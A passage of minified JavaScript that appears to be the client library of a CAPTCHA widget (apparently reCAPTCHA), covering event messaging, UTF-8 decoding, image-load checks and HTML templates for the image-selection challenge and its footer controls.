this[m[2]]=U.NY!=null?X:void 0),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return O+((((O&21)==(C=[22,"H",9],O)&&(b=N[43](85,function(d,G,n){if(d[n=[22,(G=[2,0,1],"i"),42],n[1]]==G[2])return J=c.r8,R[19](n[0],G[0],w[34](17,G[1],q,G[0],G[2],J.data),d);if((Y=(m=(z=(r=d.H,r)[n[1]],r).messageType,r).message,m)==JV||m==C8)z&&E.H.has(z)&&(m==JV?E.H.get(z).resolve(Y):E.H.get(z).reject(Y),E.H["delete"](z));else if(E.l.has(m))K=E.l.get(m),(new Promise(function(Z){Z(K.call(E.N,Y||void 0,m))})).then(function(Z){w[17](10,
0,E,z,Z||U,JV)},function(Z){w[17](50,(Z=Z instanceof Error?Z.name:Z||U,0),E,z,Z,C8)});else w[17](n[2],G[1],E,z,U,C8);d[n[1]]=G[1]})),O)+4^19)>=O&&(O+C[2]&56)<O&&(E=v[38](3,"object",U),b=E=="array"||E=="object"&&typeof U.length==q),(O^35)>>3==2&&(b=N[43](82,function(d){return q=N[5](6),d.return({rh:bY+q,z8:A[45](23,0,q)})})),C)[2]>>3==2&&(E=[null,"p","o"],Ro.call(this),this[C[1]]=q,A[1](6,this,this[C[1]]),this.i=U,A[1](3,this,this.i),this.l=E[0],this.j=!1,this.N=E[0],D[C[0]](C[2],E[0],E[2],E[1],!1,
this)),b},function(O,q,U,E,c,K,z,Y){return O+(z=[1,5,"i"],z[1])>>3==z[0]&&(this[z[2]]=q),O-2>>3==z[0]&&(K=q,Y=function(){return K=(E*K+U)%c,K/c}),Y},function(O,q,U,E,c,K,z,Y){if(!(O-((O-(Y=[58,null,"ontimeout"],1)&15)==2&&(z=q+Sq+vl.split(px())[0]),(O&13)==O&&(du.call(this,q,U),this.C=Y[1],this.T=!1,this.zf=Y[1]),5)&14))try{K&&(K.onload=Y[1],K.onerror=Y[1],K.onabort=Y[1],K[Y[2]]=Y[1]),c(E)}catch(m){}return(O|56)==O&&(z=U.H?V[32](Y[0],q,U.H||U.v.i):null),z},function(O,q,U,E,c,K,z){if(!(z=[3,2,"call"],
(O^39)&7))g[z[2]](this,q);return(O-8&z[0])>=0&&(O<<z[1]&4)<z[0]&&(S[z[0]](62,E,z[1],c),N[z[1]](1,q,U.length,E.i),v[11](26,E,E.i.end()),v[11](11,E,U)),K}]}(),v=function(){return[function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!(O<<2&((C=[9,"P",1],O-C[2]^C[0])<O&&(O-8^10)>=O&&(U=N[37](99,this),E=w[3](C[2],this),q=V[16](31,this),this.P3[U]=this.Dw.bind(this,this.i.i+E,q)),12)))if(Array.isArray(K))for(r=0;r<K.length;r++)v[0](40,null,U,E,c,K[r],z,Y);else(m=y[20](5,q,K,U||E.handleEvent,c,z,Y||E.J||E))&&(E.v[m.key]=
m);return((O&90)==O&&(A[35](16,q,U),U.v&&(qC.clearTimeout(U.v),U.v=q),v[4](4,q,U),U.l.cancel(),U[C[1]]&&(typeof U[C[1]]==="number"&&qC.clearTimeout(U[C[1]]),U[C[1]]=q)),((O|C[0])&12)>=6&&(O^65)<8&&(U.j.width!=E.width||U.j.height!=E.height))&&(U.j=E,c&&V[49](C[0],U,v[37].bind(null,4)),U.dispatchEvent(q)),J},function(O,q,U,E,c){return(O&((O-((((O|(c=["call",43,"rc-imageselect-payload"],6))&15)>=12&&((O|7)&20)<14&&(q.classList?Array.prototype.forEach[c[0]](U,function(K){S[17](70,q,K)}):l[c[1]](34,"string",
q,Array.prototype.filter[c[0]](e[21](24,q),function(K){return!v[32](7,U,K)}).join(" "))),(O^18)>>3||U.L)||(U.L=q,w[2](68,q,U.o,U)),(O&110)==O&&(q=['"></div><span class="','<div id="rc-imageselect" aria-modal="true" role="dialog"><div class="',"rc-imageselect-tabloop-end"],E=A[44](12,D[30](83,A[44](5,Z0(),q[1]+l[c[1]](12,"rc-imageselect-response-field")+q[0]+l[c[1]](76,"rc-imageselect-tabloop-begin")+'" tabIndex="0"></span><div class="'+l[c[1]](9,c[2])+'"></div>'),v[28](c[1]," ")),'<span class="'+
l[c[1]](91,q[2])+'" tabIndex="0"></span></div>')),7)&31)>=19&&(O^18)>>5<1&&(this.N=q,this.closed=!1,this.H=this.l=null),124))==O&&(U==q||G0(U),E=U==q?null:y[40](21,U)),E},function(O,q,U,E,c,K){return(O-((O-((K=[3,104,"xC"],(O&K[1])==O)&&(w9.call(this,659,12),this.pD=N[41](2,8,121,Fy.V()),this.u=this.H=this.L=this.lu=this.S=this.Os=this.Ln=this.B=this.Kc=this.Fw=this.zf=this.O=this.RQ=this.K=this.B3=this.aQ=this.i=this.jo=this.eo=this.Z=this.T=this.X=this.So=this.iu=this.A=this.g=this.o=this.IQ=-1,
this.Us=this.AY=this.W=this.uu=this.qY=this.jj=this.P=this.M=this.v=this.j=this.Es=this.N=this.Tf=this[K[2]]=-1,this.EP=l[4](24),this.vH=l[4](24),this.Y2=l[4](27),this.ri=l[4](25),this.T$=l[4](31),this.Fa=l[4](27)),4)<18&&(O<<1&7)>=4&&(c=U.Qc*4294967296+(U.v3>>>q)),(O-4&7)==1)&&(this.message=q,this.messageType=U,this.i=E),K)[0]|62)>=O&&(O-2^11)<O&&(this.N=function(){return e[0](62)},this.tW=U,this.l=q,this.H=!1,this.j=this.N()),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&78)==((O&91)==(((C=[37,2,
"d8"],O)-3|41)<O&&(O-1|22)>=O&&(m=["block",1,"none"],E==(c.i==3)?b=V[38](27):E?(z=c.i,J=c.gi(),r=y[29](C[0],!1,c),c[C[2]]()?r.add(l[25](41,"",q,c)):r.add(v[32](41,!1,c,q,J,z)),D[28](73,q,"1",m[0],c),U&&U.resolve(),Y=v[42](54),D[45](71,null,y[14](39,c),r,eq,Rg(function(){Y.resolve()},c)),c.h7(3),r.play(),b=Y.promise):(y[48](C[1],m[C[1]],!0,"0",250,c,K),c.h7(m[1]),b=V[38](23))),O)&&(this.jr=function(){return 0}),O)){for(z=(c=(r=V[42]((Y=new (K=U,n8)(K),90),lY(Y)),r.next()),{});!c.done;z={GT:void 0},
c=r.next())z.GT=c.value,m={},Zb(Y,z.GT,(m[AV]=function(d){K=d}.bind(Y),m[vz]=function(d){return function(G){return Db(Y,d.GT,(G={},G[Rf]=K,G[Hz]=q,G[T0]=q,G[wu]=q,G)),E(),K}}(z).bind(Y),m[wu]=q,m[T0]=q,m));b=Y}return(O&60)==O&&(b=D[22](28,v[45](73,6),[v[47](32,q),v[47](8,U),D[7](1,E)])),O-9>>4||q.appendChild(U),b},function(O,q,U,E,c,K,z,Y,m,r){if((O-5|15)<((O+2&((O&(r=[1,"S",125],r[2]))==O&&U[r[1]]!=q&&(qC.clearTimeout(U[r[1]]),U[r[1]]=q),40))>=O&&O+r[0]>>r[0]<O&&(E=String(q),U.N&&(E=E.toLowerCase()),
m=E),O)&&O-5<<r[0]>=O)a:{for(z=(Y=[q==typeof globalThis&&globalThis,c,q==typeof window&&window,q==typeof self&&self,q==typeof global&&global],E);z<Y.length;++z)if((K=Y[z])&&K[U]==Math){m=K;break a}throw Error("Cannot find global object");}return m},function(O,q,U,E,c,K,z,Y,m,r){if((O+((O+3&(m=[22,"listener",5],15))==3&&(r=function(J,C,b,d,G,n,Z,H){for(C=(b=(d=(Z=(H=["l",(J=new p8,"R"),17],v[12](24,3,1,J,this[H[1]],e[22](64,null,N[H[2]].bind(null,37),q,A[4].bind(null,26),JB)),v[11](75,J,J.i.end()),
new Uint8Array(J.H)),J[H[0]]),n=0),d.length);b<C;b++)G=d[b],Z.set(G,n),n+=G.length;return J[H[0]]=[Z],Z}),6)^8)<O&&(O+6^30)>=O)a:{for(z=q;z<K.length;++z)if(Y=K[z],!Y.bv&&Y[m[1]]==U&&Y.capture==!!c&&Y.KV==E){r=z;break a}r=-1}return(O<<2&15)>=(((O+m[2]&15)==2&&(K=new qd,qC.Image?(z=new Image,z.onload=Lv(w[48].bind(null,6),K,"TestLoadImage: loaded",U,c,z),z.onerror=Lv(w[48].bind(null,21),K,"TestLoadImage: error",q,c,z),z.onabort=Lv(w[48].bind(null,m[0]),K,"TestLoadImage: abort",q,c,z),z.ontimeout=Lv(w[48].bind(null,
37),K,"TestLoadImage: timeout",q,c,z),qC.setTimeout(function(){if(z.ontimeout)z.ontimeout()},1E4),z.src=E):c(q)),O|6)>>4||(r=D[7](48)?Th.platform==="Android":A[1](60,"Android")),m[2])&&(O<<1&16)<16&&(q.H.length===0&&(q.H=q.i,q.H.reverse(),q.i=[]),r=q.H.pop()),r},function(O,q,U,E,c,K,z,Y,m){return(((((O+((O+8&(Y=[4,50,6],77))>=O&&O-Y[2]<<1<O&&(q.V7&&l[3](73,null,q),q.i=U,q.BU=l[21](32,q,q.i,Nr,E),q.Uv=l[21](46,q.H,q.i,YV,E,q),q.V7=l[21](36,q.jk,q.i,mj,E,q)),Y)[2]&16)<2&&(O>>2&7)>=Y[2]&&(c=Error.call(this,
U),this.message=c.message,"stack"in c&&(this.stack=c.stack),this.code=q,this.message=U,this.status=E,Object.setPrototypeOf(this,O8.prototype),this.name=M2()),O)^71)<5&&(O>>2&Y[2])>=0&&(K=r9(function(r){return(r=/SamsungBrowser\/([.\d]+)/.exec(navigator.userAgent))&&parseFloat(r[q])>=c},E),!document.hasStorageAccess||K?m=V[38](21,q):(z=v[42](Y[1]),XF().then(function(r){return z.resolve(r?2:3)},function(){return z.resolve(U)}),m=z.promise)),O)>>1&8)<Y[2]&&(O>>2&15)>=Y[0]&&(this.i=q),m},function(O,q,
U,E,c,K,z,Y){return O-((z=[41,32,7],(O-z[2]^11)<O&&(O+9^11)>=O)&&(q=Error(),l[20](40,q,"incident"),kK?y[9](2,q):y[37](20,q)),5)&6||(N[27](z[0],E,U),c=tV(Number(E)),Xg(c)&&(!U&&!Qg||c>=q)?Y=String(c):(K=E.indexOf(RL()),K!==-1&&(E=E.substring(q,K)),Y=w[13](z[1],q,6,E))),Y},function(O,q,U,E,c,K,z,Y){if((O^74)<(O+2>>(z=["push","i",1],3)||(this[z[1]]=q),20)&&(O>>z[2]&15)>=5){E=E===void 0?!0:E;try{Vt&&hV.set(this,{url:U.toString(),m7:E})}catch(m){}Qt.call(this,q,U,E,c,K)}return(O|(O-5>>3||(U=this.H,this.H=
Array.isArray(U)?(U[z[0]](q),U):U?[U,q]:q),24))==O&&(q=N[37](99,this),U=D[45](59,this),this.P3[q]=!U),Y},function(O,q,U,E,c,K,z,Y,m,r,J){if(((J=[9,"i",6],O<<2&J[2])||(N[27](1,q,U),q=tV(q),!U&&!Qg||Xg(q)?E=q:(v[10](36,q),E=w[31](20,j7,Py)),r=E),O>>1<17)&&O+3>>3>=1){if(!U.H){for(c in z=(U[J[1]]||D[41](32,"-hover","-open",U),K={},U)[J[1]],z)K[z[c]]=c;U.H=K}r=(Y=parseInt(U.H[E],q),isNaN(Y)?0:Y)}return(O+J[0]&42)<O&&(O-1|35)>=O&&(m=E.fV,q[U]=function(C,b,d,G){return m(C,(G=[null,12,9],b),d,z||(z=e[22](8,
G[0],l[24].bind(G[0],32),c,v[G[2]].bind(G[0],39),CO).a5),Y||(Y=S[13](G[1],0,c)),K)}),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a){if(!(O-6>>(a=[2,((O&74)==O&&(this[q]=U|0),244),1],3))){if(M=(t=A[22](11,(Y=[56320,0,63],Y[a[2]])," > ",K,E),K).H,Pz){h=(C=(G=((h=M,c)?((T=jq)||(T=jq=new TextDecoder("utf-8",{fatal:!0})),W=T):((H=yt)||(H=yt=new TextDecoder("utf-8",{fatal:!1})),W=H),h),W),Z=t+E,t===0)&&Z===G.length?G:G.subarray(t,Z);try{r=C.decode(h)}catch(L){if(z=c){if($K===void 0){try{C.decode(new Uint8Array([128]))}catch(F){}try{C.decode(new Uint8Array([97])),
$K=!0}catch(F){$K=!1}}z=!$K}z&&(jq=void 0);throw L;}}else{for(n=(J=[],P=t,d=P+E,null);P<d;){if((p=M[P++],p)<128)J.push(p);else if(p<224)if(P>=d)l[16](a[2],J,c);else m=M[P++],p<194||(m&192)!==128?(P--,l[16](a[2],J,c)):J.push((p&31)<<6|m&Y[a[0]]);else if(p<240)if(P>=d-a[2])l[16](65,J,c);else m=M[P++],(m&192)!==128||p===224&&m<160||p===237&&m>=160||((Q=M[P++])&192)!==128?(P--,l[16](8,J,c)):J.push((p&q)<<12|(m&Y[a[0]])<<6|Q&Y[a[0]]);else if(p<=a[1])if(P>=d-a[0])l[16](8,J,c);else m=M[P++],(m&192)!==128||
(p<<28)+(m-144)>>30!==0||((Q=M[P++])&192)!==128||((k=M[P++])&192)!==128?(P--,l[16](64,J,c)):(b=(p&U)<<18|(m&Y[a[0]])<<12|(Q&Y[a[0]])<<6|k&Y[a[0]],b-=65536,J.push((b>>10&1023)+55296,(b&1023)+Y[0]));else l[16](9,J,c);J.length>=8192&&(n=R[0](4,null,n,J),J.length=Y[a[2]])}r=R[0](5,null,n,J)}f=r}if(O+4>>a[2]<O&&(O+9&43)>=O)if(c=[0,1],q<c[0])R[49](42,c[0],c[0]-q),E=V[42](91,A[24](32,c[a[2]],j7,Py)),U=E.next().value,Py=E.next().value>>>c[0],j7=U>>>c[0];else R[49](40,c[0],q);return(O^29)>>4||(U=[],q.l.rh.M3.ft.forEach(function(L,
F){L.selected&&zN(this.X,F)==-1&&U.push(F)},q),f=U),f},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM){if((O&(cM=[2,4,14],42))==O){if(x=(t=(L=((z=(f=(Z=(P=l[22](24,(M=[0,8,4096],r),U),J&&!P),P?1:m),!!z)||f===3,f===2||Z)&&D[38](7,2048,r)&&(Y=r.R,U=Y[p2]|M[0]),y[47](10,1,Y,E,K)),L===ak?7:L[p2]|M[0]),T=A[34](cM[1],cM[0],t,U),!(cM[1]&T))){for((F=!!(q&(W=(d=M[0],UR=M[0],C=T,b=U,L),C)))&&(b|=q),k=!F,a=!0;UR<W.length;UR++)h=S[5](6,cM[0],c,W[UR],!1,b),h instanceof c&&
(F||(G=l[22](25,h),k&&(k=!G),a&&(a=G)),W[d++]=h);T=(C=(d<(C|=cM[1],UR)&&(W.length=d),a?C&-4097:C|M[cM[0]]),k)?C|M[1]:C&-9}if((T!==t&&(v[39](19,L,T),q&T&&OK(L)),Z)&&!(M[1]&T||!L.length&&(f===1||(f!==4?0:q&T||!(16&T)&&32&U)))){for(p=(B=(S[3](3,cM[0],T)&&(L=R[cM[2]](29,L),T=V[5](25,cM[0],T,U),U=D[37](40,L,K,E,U,Y)),M[0]),L),n=T;B<p.length;B++)H=p[B],Q=w[27](5,!1,H),H!==Q&&(p[B]=Q);v[39](33,L,(T=n=(n|=M[1],p).length?n|M[cM[0]]:n&-4097,T))}K9=L=D[34](42,M[0],U,f,Y,x,L,E,T,K,z)}return((O+(((O+cM[1]^12)<
O&&(O+6^11)>=O&&U.length!==0&&(q.l.push(U),q.H+=U.length),(O^57)<cM[2]&&(O>>cM[0]&22)>=1)&&(E==U?K=E:(c=E.i||q,K=typeof c==="string"?c:new Uint8Array(c)),K9=K),6)&15)==3&&g.call(this,q),O<<cM[0]>=18&&(O<<1&28)<1)&&(K9=new Wz(function(Y3,Ne){Ne(q)})),K9},function(O,q,U,E,c,K,z,Y,m){return O-((O&(Y=[75,"toString",76],Y)[0])==O&&(m=Array.prototype.filter.call(document.querySelectorAll(".grecaptcha-badge"),function(r){return v[32](5,f8,r.getAttribute("data-style"))}).length>q),(O+8&7)==3&&(e[37](34,gu,
q)||e[37](33,xK,q)?K=String(q).replace(sW,A[44].bind(null,37)):(q instanceof cl?(U=e[38](86,q)[Y[1]](),c=String(U).replace(sW,A[44].bind(null,38))):(E=String(q),c=af.test(E)?E.replace(sW,A[44].bind(null,39)):L8()),K=c),m=K),6)&13||(A[41](2,U,128,c,function(r,J,C,b,d){(d=[2,30,(C=[0,500,null],1)],J)!=C[d[0]]&&((b=N[38](d[0],C[0],d[2],C[d[0]],r,K))?b(E,J,r):r<C[d[2]]||V[d[1]](d[0],C[d[0]],q,iY))},c[p2]|0),(z=e[37](Y[2],c))&&l[14](6,function(r,J,C,b,d){for(b=(v[(d=[0,11,"end"],d)[1]](27,E,E.i[d[2]]()),
d[0]);b<C.length;b++)v[d[1]](74,E,w[45](74,q,C[b])||new Uint8Array(0))},z)),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&((((C=[1,77,4],(O-C[2]|44)<O)&&(O-C[0]^11)>=O&&(this.i=q),O)|40)==O&&(U.h=E?l[9](65,q):q,b=U),O+9>>C[2]==C[2]&&g.call(this,q),26))==O&&w[42](16,C[2],U,q,E)&&e[16](20,C[0],U,E,q),((O^C[1])&11)==2&&c)for(m=c.split(a2()),z=E;z<m.length;z++)Y=m[z].indexOf(uY()),J=U,Y>=E?(r=m[z].substring(E,Y),J=m[z].substring(Y+q)):r=m[z],K(r,J?decodeURIComponent(J.replace(/\+/g,T8())):"");return b},
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){if((k=[0,42,56],O&105)==O){b=(T=[3,null,(c=new Set,0)],new Map);try{for(m=V[k[1]](95,performance.getEntriesByType(If())),K=m.next();!K.done;K=m.next()){for(Y=V[k[J=K.value,1]](89,q.i),z=Y.next();!z.done;z=Y.next())U=z.value,H=U[T[2]],J.name.includes(H)&&(G=b,r=G.set,Z=new Bz,d=A[39](18,Number(U[1]),1,Z),E=VO(J.duration),p=A[43](62,T[1],E,d,2),C=VO(J.startTime),n=A[43](k[2],T[1],C,p,T[k[0]]),r.call(G,H,R[27](37,n)));try{c.add((new ge(J.name)).i)}catch(t){}}}catch(t){}M=
new FF(c,b)}return O-((O+6^29)<O&&(O-4|9)>=O&&!U.Y&&(U.Y=q,U.dispatchEvent(OE),U.dispatchEvent(qf)),1)>>4||(N[27](41,U,E),U=tV(U),M=!E&&!Qg||U>=k[0]&&Xg(U)?U:w[32](8,k[0],q,U)),M},function(O,q,U,E,c,K){return O-((K=[2,"S",null],O<<K[0]&4)||(c=q^U^E),4)<16&&(O<<K[0]&3)>=0&&(iA.call(this),this[K[1]]=new AQ(this),this.uu=this,this.Ln=K[2]),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O|((T=[22,14,2],O)<<T[2]&26||(p=D[T[0]](26,S[13](1,v[45](96,q),U),[D[7](37,E),D[7](1,c)])),48))==O)throw Error("please construct maps as mutable then call toImmutable");
if(!(O>>T[2]&T[1])){if((H=[1,(this.H=!1,!0),4],q)?(m=UE(q),n=A[33](30,m,EE,D[35](21),H[0])[0]):(r=window,this.H=H[1],b=r=r===void 0?window:r,b=b===void 0?window:b,U=b[oq],d=c9("["+(U&&"TSDtV"in U?U.TSDtV:null).substring(Kq.length)),n=A[33](36,d,EE,D[35](20),H[0])[0]),n)for(G=V[42](95,A[33](39,n,zB,D[35](27),T[2])),c=G.next();!c.done;c=G.next())if(R[16](21,0,null,6,Yh,Nf,c.value))throw Error();if(n){for(Y=(z=V[42](93,A[33](7,n,zB,D[35](29),(C={},T[2]))),z.next());!Y.done;Y=z.next())switch(E=Y.value,
Z=e[28](64,E,H[0]).toString(),V[T[0]](16,null,Nf,E)){case 3:C[Z]=y[10](35,null,w[43](60,3,Nf,E),E);break;case T[2]:C[Z]=y[40](37,e[28](72,E,w[43](60,T[2],Nf,E)));break;case H[T[2]]:C[Z]=v[25](1,null,void 0,E,w[43](63,H[T[2]],Nf,E));break;case 5:C[Z]=w[34](64,E,w[43](28,5,Nf,E));break;case 6:C[Z]=R[18](T[1],Yh,Nf,E,6);break;case 8:J=R[40](65,0,Nf,mL,8,E);switch(V[T[0]](20,null,rj,J)){case H[0]:C[Z]=w[34](40,J,w[43](63,H[0],rj,J));break;default:throw Error("case "+V[T[0]](17,null,rj,J));}break;default:throw Error("case "+
V[T[0]](21,null,Nf,E));}K=C}else K={};this.i=K,this.iF=n?n.l():null}return(O|88)==((O&47)==O&&(K=[0,1900,1],typeof q==="number"?(this.i=N[T[0]](1,K[0],K[1],E||K[T[2]],q,U||K[0]),R[49](16,E||K[T[2]],this)):A[1](41,q)?(this.i=N[T[0]](8,K[0],K[1],q.getDate(),q.getFullYear(),q.getMonth()),R[49](T[2],q.getDate(),this)):(this.i=new Date(e[0](32)),c=this.i.getDate(),this.i.setHours(K[0]),this.i.setMinutes(K[0]),this.i.setSeconds(K[0]),this.i.setMilliseconds(K[0]),R[49](18,c,this))),O)&&(E=A[4](4,U),c=Jd.getName(),
Cq.hasOwnProperty(E[c])||(E[c]=q),p=E),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((b=[7,2,"Ek"],O>>b[1]&b[0])==b[1]&&(d=N[43](85,function(G,n,Z){n=(Z=["i",19,46],[8,3,2]);switch(G[Z[0]]){case 1:if(!(r=(Y=((J=K[Z[0]].C,b4.V())[Z[0]]=y[20](60,U,J),null),l[40](8,5E3,n[0],null,E,J,K.Y2)),r)){G.kC(n[2]);break}return e[12](Z[1],G,n[1]),R[Z[1]](Z[2],5,r,G);case 5:A[Y=G.H,47](49,G,n[2]);break;case n[1]:v[43](12,G);case n[2]:return Y||(m=e[21](2,q,1250),Y=new SK(w[34](40,m[Z[0]],1),V[2](37,n[2],m[Z[0]]),
m.H)),K.IQ=Y[Z[0]],z=decodeURIComponent(escape(y[24](56,"",c,K[Z[0]].S))),C=K[Z[0]].Y,R[Z[1]](55,0,K.Zs.send(dj,new GB(J,Y.H,Y.fz,C,z)),G)}})),(O|4)>>3==b[1])&&(this.yl=c,this[b[2]]=E,this.YV=q,this.Gs=U),(O+b[0]&b[0])==b[1]&&(E.Rb=U,K.Zs.send(hz,E),K.j&&K.j.resolve(E),w[13](76,E.timeout*q,function(){return K.h(E.response,YZ)}),d=K.o({id:null,timeout:null,YL:1E3,o$:c?1:null})),d},function(O,q,U,E){return((O^28)>>(U=[0,7,4],3)==1&&(this.i=q),(O-9&U[1])>=2&&O-U[1]<U[2])&&g.call(this,q,U[0],w1.NY),E},
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(O+2>>(d=[46,"m0",16],1)<O&&(O+8&31)>=O)if(z=c.length,J=new N2(z+E,!1),K===0){for(r=U;r<z;r++)J.Cn(r,c[d[1]](r));E>U&&J.Cn(z,U),G=J}else{for(C=Y=U;Y<z;Y++)m=c[d[1]](Y),J.Cn(Y,m<<K&1073741823|C),C=m>>>q-K;G=(E>U&&J.Cn(z,C),J)}return((O>>1&14)<((O^68)<13&&(O^39)>>3>=1&&(G=D[22](30,S[13](4,v[45](96,11),q),[D[7](37,U),D[7](1,E)])),6)&&(O-5&11)>=3&&(z=[3,36,1],E=E===void 0?null:E,C=D[11](7,21,v[47](58,U),q),Y=V[42](28,z[0],q,v[47](d[2],q),v[47](32,341)),r=w[21](39,
q,v[47](48,q),v[47](26,438)),m=v[47](18,278),J=D[22](31,S[13](4,v[45](97,z[1]),q),[D[7](69,m),v[47](26,q)]),b=[C,Y,r,J],E!=null&&(K=l[4](25),c=l[4](27),b=[w[36](d[0],K,v[47](8,U),v[47](8,0))].concat(b,[w[36](d[0],c,z[2],z[2]),K,w[31](57,E,q),c])),G=b),O|d[2])==O&&(G=q.i?q.i.readyState:0),G},function(O,q,U,E,c,K,z,Y){return((z=["h",13,2],O)-6>>4||(E=U.R,Y=l[42](21,q,E,E[p2]|0,A[27].bind(null,82))),O)+1>>z[2]<O&&(O+z[2]^29)>=O&&(K=[!1,0,null],this.o=K[0],this.S=q,this.v=U,this.l=new Map,this.N=new Map,
this.H=new Map,this[z[0]]=new Da,this.C=K[1],this.j=new Da,this.status=new eK(new nq),this.U=new l4,this.Y=K[0],this.P=K[1],this.L=[],this.j.XK(V[z[1]](3,K[0],!0,K[z[2]],function(m){return A[15](56,m,1)===0?Promise.resolve():new Promise(function(r){w[13](79,500,r)})})).subscribe(this.status),this.K=new Zn,this.XN=(c=(E=U.XN)==K[z[2]]?void 0:E.XK(l[6](3,!0,K[0],function(){return Ad}),v9(Ad)))!=K[z[2]]?c:Ad,R[z[1]](44,K[0],this)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((d=[3,48,"split"],(O|9)>=
17)&&(O^57)<33){for(z=c[d[2]]((K=(Y=q,[]),E));Y>U&&z.length;)K.push(z.shift()),Y--;b=(z.length&&K.push(z.join(E)),K)}return(O-4|11)>=((O&23)==O&&(Y=[2,13,10],z=E(U(),11,Y[2]),J=new Dn,r=E(z,Y[1]),C=y[18](d[1],J,r,1),c=E(z,8),m=y[18](77,C,c,Y[0]),K=E(z,46),b=y[18](d[1],m,K,d[0]).bu()),O)&&O+4>>2<O&&(this.i=q||qC.document||document),b},function(O,q,U,E,c,K,z,Y){return(((O|((O>>2&15)==((z=["number",1,!1],O^63)>>3==z[1]&&(c=q.C,K=U||"Verify",D[12](46,z[0],9,c.m(),K),c.X=K,y[38](z[1],!!E,Rq,q.C.m())),
z[1])&&g.call(this,q),7))>>3==2&&(this.H=[],this.closed=z[2],this.l=z[2],this.i=z[2],this.j=null),O>>2)&15)==2&&(Cx.call(this,q),this.j=K,U&&(this.M1=function(m){try{U(m)}catch(r){this.destination.error(r)}}),E&&(this.VA=function(m){try{E(m)}catch(r){this.destination.error(r)}this.unsubscribe()}),c&&(this.B4=function(){try{c()}catch(m){this.destination.error(m)}this.unsubscribe()})),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O-((d=[1,"getName",41],O&d[2])==O&&(this.i=q,this.HH=E,this.wi=U,this.H=
d[0]),6)|20)>=O&&(O-6^10)<O){for(r=(K=(c=(z=(q=q===void 0?w[20](4,0):q,U=U===void 0?{}:U,R[36](53,0,q,U)),z.VF),z.client),Y=V[42](95,H9(c)),Y).next();!r.done;r=Y.next())if(m=r.value,![TB[d[1]](),wj[d[1]](),pq[d[1]]()].includes(m))throw Error(Mf());if(E=c[pq[d[1]]()]){if(J=l[49](d[0],d[0],E),!J)throw Error(Xo());K.H.h=J}b=(C=K.h(K.j.bind(K,uK,c,9E5,!1)),A)[16](18,C)}return b},function(O,q,U,E,c,K,z,Y){return(O-((O&41)==(z=[3,14,7],O)&&(l[29](64,c),K=c.R,D[37](z[1],q,U,E,K[p2]|0,K),Y=c),9)>>z[0]||g.call(this,
q),O-5>=22&&O-z[2]<28)&&(Y=q.H?1:q.i?q.i.size:0),Y},function(O,q,U,E,c,K,z,Y,m){return((O|6)>>((O-5>>(m=[3,"l","i"],m[0])==2&&(K=E.o.splice(c||0)[0],(z=E[m[1]]=E[m[1]]||K)?z.QF?E[m[2]]=E.j||E.N:z.kC!=void 0&&E.N<z.kC?(E[m[2]]=z.kC,E[m[1]]=q):E[m[2]]=E.N:E[m[2]]=U),O<<1>=26)&&(O^78)<45&&(A[34](24,q),D[44](17,q),D[36](10,q),w[7](2,q),A[31](1,q),q[m[1]].push(q.S,q.Dv,q.u,q.Oi,q.Sk),A[37](26,q),q[m[1]].forEach(function(r,J,C){return C[J]=r.bind(q)})),m[0])||(K=K===void 0?0:K,z=N[14](45,E,c,U,void 0,N[21].bind(null,
18)),Y=z!=q?z:K),O>>2&11)==m[0]&&(Da.call(this),this.N=q),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O+1^((O&((G=[29,"shift","i"],O-8)>>4||(QO.prototype.Y=l[27](3),this.P3.length>0&&this.P3.push(this.P3[G[1]]())),G)[0])==O&&(J=A[47](4,q,z),r=V[19](94,"*",void 0,kh,void 0,J[G[2]])[U],r||(m=V[19](77,"*",void 0,td,void 0,J[G[2]])[U],r=J.LD(kh),m.parentNode.insertBefore(r,m)),Y=J.LD(VC),b=document,(C=e[26](5,c,E,iR(),b))&&Y.setAttribute(hd(),C),d=S[16](4,c,K),qC.trustedTypes?D[48](56,d,Y):Y.innerHTML=
d,J.ta(r,Y)),22))>=O&&(O-2|34)<O){for((E=E===(U=(this[G[2]]=q===void 0?60:q,U===void 0?2:U),void 0)?20:E,this.N=a4(this[G[2]]/6),this.H=[],c=0,this).j=U;c<this.N;c++)this.H.push(N[31](1,0,6));this.l=E}return n},function(O,q,U,E,c,K,z,Y){return((O-6<<((Y=["replace",48,"R"],O+2>>3)==3&&(c=U[Y[2]],E=c[p2]|0,z=R[19](2,32,c,U,E)?y[49](23,c,U,!0):new U.constructor(D[0](61,q,E,c,!1))),1)<O&&O+7>>1>=O&&(K=QC(),z=c[Y[0]](new RegExp(U+(K?E+K+q:"")+")([a-z])","g"),function(m,r,J){return r+J.toUpperCase()})),
(O+8&13)==1)&&w9.call(this,150,7),(O|Y[1])==O)&&g.call(this,q),z},function(O,q,U,E,c,K,z){return O>>((O|9)>>((O|24)==(K=[43,"primary-controls","m"],(O|40)==O&&(U=['"></div><div class="',"verify-button-holder","button-holder"],z=rn('<div class="'+l[K[0]](95,"rc-footer")+'"><div class="'+l[K[0]](11,"rc-separator")+U[0]+l[K[0]](73,"rc-controls")+'"><div class="'+l[K[0]](13,K[1])+'"><div class="'+l[K[0]](78,"rc-buttons")+'"><div class="'+l[K[0]](72,U[2])+q+l[K[0]](14,"reload-button-holder")+U[0]+l[K[0]](10,
